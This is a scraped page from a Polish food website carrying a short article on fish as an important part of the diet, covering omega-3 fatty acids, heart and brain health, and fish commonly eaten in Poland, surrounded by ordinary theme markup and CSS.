                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!">Pokrzywa choć parzy – jedz ją w przystępnej formie!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-12T16:42:00+00:00" >12 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Pokrzywa jest pospolitą rośliną, którą dostrzegamy na każdym kroku. Kojarzy nam się z nieprzyjemnym pieczeniem, spowodowanym dotknięciem jej liści. Jednak roślina ta, posiada wiele&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" class="td-image-wrap" title="Kolagen &#8211; jego działanie na cały organizm"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" title="Kolagen &#8211; jego działanie na cały organizm">Kolagen &#8211; jego działanie na cały organizm</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T16:43:45+00:00" >10 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">To związek chemiczny, który należy do grupy białek tkanki łącznej. Stanowi główny składnik chrząstek, ścięgien, wiązadeł i oczywiście kości. Ma bardzo dużą odporność na&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" class="td-image-wrap" title="Odpowiednie nawodnienie podstawą zdrowia seniora"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" title="Odpowiednie nawodnienie podstawą zdrowia seniora">Odpowiednie nawodnienie podstawą zdrowia seniora</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-09T21:45:26+00:00" >9 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Codzienne przyjmowanie odpowiedniej ilości płynów jest bardzo ważne dla naszego zdrowia fizycznego i psychicznego niezależnie od wieku. Jednak szczególnie istotne jest to w przypadku&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_45_696ce36a08531" data-td_block_id="td_uid_45_696ce36a08531"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_45_696ce36a08531" data-td_block_id="td_uid_45_696ce36a08531"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-503"><a href="https://foodzone.pl/alkohole/"><span class="tdb-menu-item-text">Alkohole</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-close-mobile"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search td_uid_46_696ce36a09d56_rand td-pb-border-top td-background-blend td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_46_696ce36a09d56" >
<style>

/* inline tdc_css att */

.td_uid_46_696ce36a09d56_rand{
margin-top:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_46_696ce36a09d56_rand{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_46_696ce36a09d56_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_46_696ce36a09d56_rand {
                    display: inline-block;
                }
                
                .td_uid_46_696ce36a09d56_rand {
                    float: right;
                    clear: none;
                }
                
                
                .td_uid_46_696ce36a09d56_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-drop-down-search {
                    top: calc(100% + 3px);
                }
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-btn:after {
                    bottom: -3px;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 600px;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-search-form {
                    padding: 0px;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_46_696ce36a09d56_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-input,
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-placeholder {
                    padding: 5px 10px;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-search-form-inner:after {
                    border-width: 2px;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-search-form-inner {
                    border-radius: 0px;
                }
                .td_uid_46_696ce36a09d56_rand .tdb-search-form-inner:after {
                    border-radius: 0px;
                }
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-input {   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                }
                
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-btn i {
                    font-size: 10px;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-btn i {
                    margin-right: 10px;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-btn {
                    padding: 0 15px 2px;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-aj-search-results {
                    border-width: 0 2px 0 2px;
                }
                
                .td_uid_46_696ce36a09d56_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-btn i {
                    color: #000000;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-btn:hover i {
                    color: #bd00ff;
                }
                
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-btn:after {
                    border-bottom-color: #282828;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-placeholder {
                    color: #d8d8d8;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-search-form-inner:after {
                    border-color: #000000;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-btn {
                    color: #ffffff;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-btn:hover {
                    color: #ffffff;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-btn i {
                    color: #ffffff;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-btn:hover i {
                    color: #ffffff;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-btn {
                    background-color: #000000;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-btn:hover {
                    background-color: #5e4760;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-btn {
                    border-color: #000000;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-btn:hover {
                    border-color: #5e4760;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-aj-search-results {
                    background-color: #5e4760;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-aj-search-results {
                    border-color: #000000;
                }
                
                .td_uid_46_696ce36a09d56_rand .result-msg a {
                    color: #000000;
                }
                
                .td_uid_46_696ce36a09d56_rand .result-msg a:hover {
                    color: #efbfff;
                }
                
                .td_uid_46_696ce36a09d56_rand .result-msg {
                    background-color: #ffffff;
                }
                
                
                
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-input {
                    font-family:Open Sans !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-placeholder {
                    font-family:Open Sans !important;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-form-btn {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
                }
                
                .td_uid_46_696ce36a09d56_rand .result-msg {
                    font-family:Open Sans !important;font-size:10px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                
                
				.td_uid_46_696ce36a09d56_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_46_696ce36a09d56_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_46_696ce36a09d56_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_46_696ce36a09d56_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_46_696ce36a09d56_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_46_696ce36a09d56_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_46_696ce36a09d56_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_696ce36a09d56_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-image-container {
				 	flex: 0 0 50%;
				 	width: 50%;
			    }
				.ie10 .td_uid_46_696ce36a09d56_rand .td-image-container,
				.ie11 .td_uid_46_696ce36a09d56_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_46_696ce36a09d56_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_46_696ce36a09d56_rand .td-image-container {
                	display: block; order: 1;
                }
                .td_uid_46_696ce36a09d56_rand .td-module-meta-info {
                	flex: 1;
                }
                
				.td_uid_46_696ce36a09d56_rand .td-module-meta-info {
					margin: 20px -20px 0 0;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-module-meta-info {
					padding: 10px 10px 10px 15px;
				}
				
				
				.td_uid_46_696ce36a09d56_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_46_696ce36a09d56_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_696ce36a09d56_rand .td-post-category {
					display: none;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-read-more {
					display: none;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-post-date,
				.td_uid_46_696ce36a09d56_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_46_696ce36a09d56_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_46_696ce36a09d56_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_46_696ce36a09d56_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_46_696ce36a09d56_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_46_696ce36a09d56_rand .td-module-meta-info {
					background-color: #ffffff;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-module-title a {
					color: #000000;
				}
				
				.td-theme-wrap .td_uid_46_696ce36a09d56_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_46_696ce36a09d56_rand .tdb-aj-cur-element .entry-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_46_696ce36a09d56_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_46_696ce36a09d56_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_46_696ce36a09d56_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
				
				.td_uid_46_696ce36a09d56_rand .td-post-author-name a {
					color: #000000;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-post-author-name:hover a {
					color: #bd00ff;
				}
				
				.td_uid_46_696ce36a09d56_rand .entry-title {
					font-family:Playfair Display !important;font-size:19px !important;line-height:1.4 !important;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-post-category {
					font-family:Open Sans !important;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-editor-date,
				.td_uid_46_696ce36a09d56_rand .td-editor-date .td-post-author-name,
				.td_uid_46_696ce36a09d56_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-excerpt {
					font-family:Open Sans !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_46_696ce36a09d56_rand .tdb-head-search-btn i {
                    font-size: 15px;
                }
                
                .td_uid_46_696ce36a09d56_rand .tdb-head-search-btn i {
                    width: 30px;
					height: 30px;
					line-height:  30px;
                }
                
				.td_uid_46_696ce36a09d56_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_46_696ce36a09d56_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696ce36a09d56_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696ce36a09d56_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696ce36a09d56_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_46_696ce36a09d56_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_46_696ce36a09d56_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_46_696ce36a09d56_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_46_696ce36a09d56_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_46_696ce36a09d56_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_46_696ce36a09d56_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696ce36a09d56_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696ce36a09d56_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696ce36a09d56_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_46_696ce36a09d56_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-image-wrap {
					padding-bottom: 140%;
				}
				
				.td_uid_46_696ce36a09d56_rand .td-image-container {
				 	flex: 0 0 40%;
				 	width: 40%;
			    }
				.ie10 .td_uid_46_696ce36a09d56_rand .td-image-container,
				.ie11 .td_uid_46_696ce36a09d56_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_46_696ce36a09d56_rand .td-module-meta-info {
					padding: 10px 10px 20px 15px;
				}
				
				
                @media (min-width: 768px) {
                    .td_uid_46_696ce36a09d56_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_46_696ce36a09d56_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_46_696ce36a09d56_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
				
				.td_uid_46_696ce36a09d56_rand .entry-title {
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_46_696ce36a09d56_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_46_696ce36a09d56_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696ce36a09d56_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696ce36a09d56_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696ce36a09d56_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_46_696ce36a09d56_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_46_696ce36a09d56_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_46_696ce36a09d56_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_46_696ce36a09d56_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://foodzone.pl/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="td-icon-line2-thin"></i><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://foodzone.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Jedzenie i gotowanie" class="entry-crumb" href="https://foodzone.pl/jedzenie-i-gotowanie/">Jedzenie i gotowanie</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ryby jako bardzo ważny element diety</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1957" class="post-1957 post type-post status-publish format-standard has-post-thumbnail category-jedzenie-i-gotowanie" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://foodzone.pl/jedzenie-i-gotowanie/">Jedzenie i gotowanie</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ryby jako bardzo ważny element diety</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-20T13:21:19+00:00" >20 czerwca 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1957">185</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffoodzone.pl%2Fryby-jako-bardzo-wazny-element-diety%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ryby+jako+bardzo+wa%C5%BCny+element+diety&url=https%3A%2F%2Ffoodzone.pl%2Fryby-jako-bardzo-wazny-element-diety%2F&via=Food+Zone">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/&amp;media=https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety.jpg&description=Ryby+jako+bardzo+wa%C5%BCny+element+diety">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ryby+jako+bardzo+wa%C5%BCny+element+diety %0A%0A https://foodzone.pl/ryby-jako-bardzo-wazny-element-diety/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety-696x464.jpg" srcset="https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety-696x464.jpg 696w, https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety-300x200.jpg 300w, https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety-1024x682.jpg 1024w, https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety-768x512.jpg 768w, https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety-1068x712.jpg 1068w, https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety-630x420.jpg 630w, https://foodzone.pl/wp-content/uploads/2023/06/ryby-jako-bardzo-wazny-element-diety.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="gotowanie ryb" title="ryby-jako-bardzo-wazny-element-diety"/></a></div>
            <!-- content --><p style="text-align: justify"><strong>Ryby to niezwykle pożywny pokarm, który dostarcza wysokiej jakości białka, witamin i minerałów. Są również bogate w kwasy tłuszczowe omega-3, które są niezbędne dla utrzymania optymalnego zdrowia. Wykazano, że kwasy omega-3 zmniejszają stan zapalny, obniżają ciśnienie krwi i zapobiegają tworzeniu się skrzepów krwi. Ponadto mają one pozytywny wpływ na funkcjonowanie mózgu i mogą pomóc w walce z depresją i chorobami neurodegeneracyjnymi. Ryby są doskonałym źródłem składników odżywczych i powinny stanowić część zbilansowanej diety.</strong><span id="more-1957"></span></p>
<h2 style="text-align: left">Ryby i zdrowie układu sercowo-naczyniowego</h2>
<p style="text-align: justify">Spożywanie ryb wiąże się z poprawą zdrowia układu sercowo-naczyniowego. Badania wykazały, że spożywanie <a href="https://www.gadus-delikatesy.pl/gastronomia" target="_blank" rel="noopener">ryb</a> co najmniej dwa razy w tygodniu może zmniejszyć ryzyko chorób serca nawet o 30%. Kwasy tłuszczowe omega-3 znajdujące się w rybach odgrywają istotną rolę w utrzymaniu zdrowego poziomu cholesterolu i zmniejszaniu stanu zapalnego. Regularne spożywanie ryb jest zalecane dla optymalnego zdrowia układu sercowo-naczyniowego.</p>
<p style="text-align: justify">Kwasy tłuszczowe omega-3 znajdujące się w rybach są niezbędne dla funkcjonowania mózgu. Wykazano, że poprawiają one funkcje poznawcze, pamięć i nastrój. Ponadto kwasy omega-3 mogą odgrywać rolę ochronną przed chorobami neurodegeneracyjnymi, takimi jak choroba Alzheimera i Parkinsona. Z tego powodu zaleca się spożywanie tłustych ryb, takich jak łosoś, makrela, śledź, sardynki i pstrąg, co najmniej dwa razy w tygodniu w celu zapewnienia optymalnego zdrowia mózgu.</p>
<h2 style="text-align: left">Popularne ryby w Polsce</h2>
<p style="text-align: justify">W Polsce popularne ryby konsumpcyjne to łosoś, karp, <a href="https://www.otokontrahent.pl/artykul/jakie-walory-odzywcze-kryje-w-sobie-dorsz-baltycki-231218" target="_blank" rel="noopener">dorsz bałtycki</a>, sandacz, szczupak i sum. Ryby te są nie tylko smaczne, ale także zapewniają wiele korzyści odżywczych. Są doskonałym źródłem białka, witamin i minerałów niezbędnych dla dobrego zdrowia. Regularne spożywanie tego rodzaju ryb może pomóc w zapewnieniu organizmowi wszystkich niezbędnych składników odżywczych potrzebnych do zachowania zdrowia.</p>
<p style="text-align: justify">Ogólnie rzecz biorąc, jasne jest, że ryby są niezwykle pożywnym pokarmem, który powinien być częścią zbilansowanej diety. Nie tylko dostarczają one wysokiej jakości białka oraz niezbędnych witamin i minerałów, ale także przynoszą liczne korzyści zdrowotne, w tym poprawę zdrowia układu sercowo-naczyniowego i lepsze funkcjonowanie mózgu. W Polsce niektóre z najpopularniejszych ryb konsumpcyjnych obejmują łososia, karpia, dorsza, sandacza, szczupaka i suma &#8211; wszystkie są doskonałym źródłem składników odżywczych, które mogą pomóc w utrzymaniu dobrego zdrowia.</p>
<p style="text-align: justify">
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

